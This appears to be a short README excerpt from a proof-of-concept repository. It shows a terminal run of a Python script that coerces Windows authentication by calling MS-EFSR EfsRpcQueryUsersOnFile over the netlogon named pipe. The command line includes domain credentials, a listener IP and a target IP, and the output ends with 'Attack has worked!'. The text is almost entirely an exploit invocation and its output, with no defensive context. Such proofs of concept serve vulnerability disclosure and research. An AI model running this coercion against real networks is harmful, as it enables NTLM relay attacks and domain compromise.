 [PoC]$ ./coerce_poc.py -d "COERCE.local" -u "user1" -p "Podalirius123!" 192.168.1.27 192.168.1.46
Windows auth coerce using MS-EFSR::EfsRpcQueryUsersOnFile()
[>] Connecting to ncacn_np:192.168.1.46[\PIPE\netlogon] ... success
[>] Binding to <uuid='c681d488-d850-11d0-8c52-00c04fd90f7e', version='1.0'> ... success
[>] Calling EfsRpcQueryUsersOnFile() ...
  | Got (0x35):ERROR_BAD_NETPATH | Attack has worked!
[PoC]$